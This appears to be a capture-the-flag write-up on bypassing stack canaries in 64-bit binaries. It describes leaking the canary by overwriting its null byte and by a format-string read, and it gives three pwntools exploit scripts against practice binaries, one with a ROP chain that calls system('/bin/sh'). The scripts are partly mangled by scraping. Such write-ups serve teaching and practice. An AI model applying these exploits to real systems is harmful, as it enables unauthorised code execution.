This article will record some poc for pwn bypass.
1、Canary canary like a cookie on the ebp with random bytes
1 2 3 4 5 6 7 8 9 10 11 12 13 14 +-----------------+ | retaddr | +-----------------+ | saved ebp | ebp--->+-----------------+ | canary | +-----------------+ | | | | | | | | | | | | esp--->+-----------------+
after function call retn ,system will check canary has been modified,it look likes cookie.
1.1、OverWrite 0x00 canary ends with 0x00 in case of read by function “printf” or “read”,so we can over write 0x00 to leak canary

Q1、Shanghai Medical CTF pwn attachment
1 2 3 4 5 6 checksec pwn Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)
in function format we can record canary,then use function overflow to stackoverflow
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 from pwn import *sh=remote("./pwn" ) payload1=b"a" *0x109 sh.recvuntil("enter:\n" ) sh.send("2\n" ) sh.recvuntil("input: \n" ) sh.send(payload1) canary=u64(b"\x00" +sh.recv()[0x109 :0x110 ]) print (hex (canary))sh.send("1\n" ) sh.recvuntil("input: \n" ) succ_addr=0x0000000000401320 payload2=b"a" *0x108 +p64(canary)+p64(0 )+p64(succ_addr) sh.send(payload2) sh.recvuntil("enter:\n" ) sh.send("2333\n" ) sh.interactive()

Q2、bugku canary attachment
1 2 3 4 5 6 7 checksec bugkucanary Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 from pwn import *context.log_level='debug' sh=process("./bugkucanary" ) sh.recv() sh.sendline(b'a' *(0x240 -8 )) sh.recvuntil(b'a' *(0x240 -8 )+b"\n" ) canary=b'\x00' +sh.recv()[0 :7 ] print (hex (u64(canary)))call_system=0x000000000040080C bin_sh=0x0000000000601068 pop_rdi=0x0000000000400963 payload=b"a" *(0x210 -0x8 )+canary+b"a" *8 +p64(pop_rdi)+p64(bin_sh)+p64(call_system) sh.send(payload) sh.recv() sh.interactive()
1.2、Fmt some times we can use %pad$p to read canary


Q1、Adworld_Mary_Morton attachment
1 2 3 4 5 6 7 checksec Adworld_Mary_Morton Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)
in choice two,is has a fmt hole,and canary position is (0x90-0x8)/8+6
and choice one has a stackoverflow hole
so first we use fmt to leak canary ,than use stackoverflow to getshell.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 from pwn import *context.log_level="debug" sh=process("./Adworld_Mary_Morton" ) sh.recv() sh.sendline("2" ) sh.sendline("%23$p" ) canary=sh.recvuntil("00" ) print (canary)canary=int (canary,16 ) success_addr=0x00000000004008DE payload=b"a" *(0x90 -8 )+p64(canary)+b"a" *8 +p64(success_addr) sh.recv() sh.sendline("1" ) sh.sendline(payload) print (sh.recv())sh.interactive()